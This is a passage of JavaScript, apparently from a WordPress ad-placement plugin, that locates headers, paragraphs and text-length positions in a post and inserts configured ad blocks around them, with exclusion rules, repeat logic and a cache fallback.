    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
